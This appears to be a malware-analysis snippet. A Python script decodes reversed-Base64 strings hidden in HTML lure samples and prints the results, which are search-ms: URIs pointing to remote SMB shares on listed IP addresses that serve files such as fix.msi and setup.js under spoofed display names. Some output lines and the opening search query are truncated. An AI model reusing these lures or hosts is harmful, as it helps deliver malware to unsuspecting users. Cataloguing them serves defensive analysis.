 #VT Search: content:{72657475726e20732e73706c6974282222292e7265766572736528292e6a6f696e282222293b} and content:{616c6572742822536f6d657468696e67207
import os
import base64
from bs4 import BeautifulSoup
def decode(encoded_string):
reversed_string = encoded_string[::-1]
decoded_string = base64.b64decode(reversed_string).decode('utf-8')
return decoded_string
folder_path = 'samples'
for filename in os.listdir(folder_path):
file_path = os.path.join(folder_path, filename)
with open(file_path, 'r') as file:
try:
html_code = file.read()
soup = BeautifulSoup(html_code, 'html.parser')
encoded_string = soup.find('div', id='uri').text.strip()
decoded_result = decode(encoded_string)
print(f"File: {filename}")
print(decoded_result)
print("-------------------------------------------")
except:
print("no results")
indows\system32
-------------------------------------------
File: b7a86cbefd2e7a41543a29a621c9dbba0889cfb42cbc3ca67e2863894760b953
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32
-------------------------------------------
File: bf062d6ddce0969c0c2374a258930bf785e158b2ea305b0e61912aaf76221906
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32
-------------------------------------------
File: f77a00e9baa140bec2b0ebd67225aa4f8f7a83bd0ab2e40fd2acfb06c410126b
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32
-------------------------------------------
File: 8d8bf681ff8037dd7cd2c2404c39ed86075950f0faae1cb8fceabce31f191c1e
search-ms://query=setup.js&crumb=location:\\5.252.177.213\share&displayname=C
rogram Files\Microsoft Office\Updates
-------------------------------------------
File: 7543eb88a74a54a38602af9426049621bd64460ecb36c6b1cf08d7c221038974
search-ms://query=document_03.26.url&crumb=location:\\170.130.55.130\share&di
ayname=\\onedrive.live.com
-------------------------------------------
File: 1a22283b0ddd7919c76173613c76833979e9e461f18073250b6641923b90bc7a
search-ms://query=document_03.26.url&crumb=location:\\170.130.55.130\share&di
ayname=\\onedrive.live.com
-------------------------------------------
File: 5ed7a5a5f1c4f42265874f571611b6f97ab6cac2b4280117ea34daa4adee331e
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32
-------------------------------------------
File: 84589f1be5ff2a7a9783a073376a28da1a3eb9590fc7c805e0441cba6b334d74
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32
-------------------------------------------
no results
File: e4dff37cfc57ba51242fdbf1165969d0687513ab6224df7a74b4f7c548a851d4
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32
-------------------------------------------
File: 73de01b620399256706c1fc276ae555d4e15f6e8695faa22791c70101498dcfe
search-ms://query=setup.js&crumb=location:\\5.252.177.213\share&displayname=C
rogram Files\Microsoft Office\Updates
-------------------------------------------
File: 489ccc2990fa4eda416e855459cc756cf6e2c3ff0d5e6e9cfda1394bb4040a42
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32
-------------------------------------------
File: 4b2f5af41ebb9b12e2890ea11c6377ca9b619b9d3fd0afc1ce7530ce81384b16
search-ms://query=setup.js&crumb=location:\\5.252.177.213\share&displayname=C
rogram Files\Microsoft Office\Updates
-------------------------------------------
File: 196bb36f7d63c845afd40c5c17ce061e320d110f28ebe8c7c998b9e6b3fe1005
search-ms://query=Report-26-2024.url&crumb=location:\\170.130.55.130\share&di
ayname=\\onedrive.live.com
-------------------------------------------
File: 488c37264a0db7e9e75e5ca1552cf8a3cd290f649de3a18547524bb1608d3d30
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32
-------------------------------------------
File: b8865ef2860cc078586dbf51fc7c18010398b04b3153567d9355ec7be13a4b9c
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32
-------------------------------------------
File: 6d217e4c17f15a87202868a97d8b3768bbaf847daa60822f76142b4f12e9b5a7
search-ms://query=fix.msi&crumb=location:\\94.158.245.124\share&displayname=c
indows\system32